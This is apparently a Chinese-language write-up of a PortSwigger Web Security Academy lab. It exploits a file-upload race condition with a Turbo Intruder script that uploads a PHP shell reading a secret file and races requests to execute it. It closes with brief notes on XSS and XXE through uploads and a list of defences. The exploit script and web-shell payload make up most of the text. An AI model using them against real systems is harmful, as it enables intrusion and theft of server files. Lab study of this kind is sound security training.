
将上传文件的post请求发送到Turbo Intruder中



运行脚本,得到的返回结果中有一个状态码200的响应

Turbo Intruder脚本如下: request1就是上传脚本的post请求,request2就是访问脚本的get请求
def queueRequests(target, wordlists):
# 创建一个请求引擎实例,设置目标端点和并发连接数为10
engine = RequestEngine(endpoint=target.endpoint, concurrentConnections=10,)
# 定义第一个请求,发送一个包含PHP shell代码的POST请求
request1 = '''POST /my-account/avatar HTTP/2
Host: 0a8200ab04ec07fd87f9a81900cc0007.web-security-academy.net
Cookie: session=YTriMl41vQC9ht9ZUUlTsG0N3Hvhyv1K
Content-Length: 474
Cache-Control: max-age=0
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
Origin: https://0a8200ab04ec07fd87f9a81900cc0007.web-security-academy.net
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary5Enuwu47MKXZU1BO
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a8200ab04ec07fd87f9a81900cc0007.web-security-academy.net/my-account?id=wiener
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
------WebKitFormBoundary5Enuwu47MKXZU1BO
Content-Disposition: form-data; name="avatar"; filename="shell.php"
Content-Type: application/octet-stream
<?php echo file_get_contents('/home/carlos/secret'); ?>
------WebKitFormBoundary5Enuwu47MKXZU1BO
Content-Disposition: form-data; name="user"
wiener
------WebKitFormBoundary5Enuwu47MKXZU1BO
Content-Disposition: form-data; name="csrf"
ZrWXP2w3ZBEPRTeru2qZyfPvSMtAo8Vl
------WebKitFormBoundary5Enuwu47MKXZU1BO--
'''
# 定义第二个请求,发送一个GET请求来访问上传的PHP shell文件
request2 = '''GET /files/avatars/shell.php HTTP/2
Host: 0a8200ab04ec07fd87f9a81900cc0007.web-security-academy.net
Cookie: session=YTriMl41vQC9ht9ZUUlTsG0N3Hvhyv1K
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0a8200ab04ec07fd87f9a81900cc0007.web-security-academy.net/my-account/avatar
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Priority: u=0, i
'''
# 使用 'race1' 标签将第一个请求排队,并阻止该请求的最后一个字节直到调用 openGate
engine.queue(request1, gate='race1')
# 将第二个请求排队5次,使用相同的 'race1' 标签
for x in range(5):
engine.queue(request2, gate='race1')
# 等待所有带有 'race1' 标签的请求准备就绪
# 然后发送每个请求的最后一个字节
# (此方法是非阻塞的,就像 queue 方法一样)
engine.openGate('race1')
# 完成所有请求,设置超时时间为60秒
engine.complete(timeout=60)
def handleResponse(req, interesting):
table.add(req)文件上传漏洞非RCE利用
Stored-XSS
上传包含JavaScript代码或内联JavaScript的脚本文件,如果在其它页面被用户访问,就可以造成XSS漏洞
XXE
如果系统正确,安全的对上传文件进行处理和存储,可以尝试在解析文件过程中测试漏洞,例如解析Microsoft Office的docx文件,xls文件等类型的文件,可能会有xxe漏洞的风险
如何防止文件上传
防止文件上传漏洞的产生需要一套组合拳,组合如下:
- 限制上传文件的后缀,推荐采用白名单而非黑名单机制,黑名单机制非常容易出现不全面的情况,导致被绕过
- 确保上传文件的文件名没有包含可能被当作目录或目录遍历序列(
../)的字符串 - 重命名上传文件,避免已存在文件被重写(主要是避免配置文件被重写)
- 在彻底检验通过前不要将文件上传到服务器的文件系统
- 如果可能,最好使用稳定,成熟的框架来处理文件上传,而不是使用自己写的校验机制









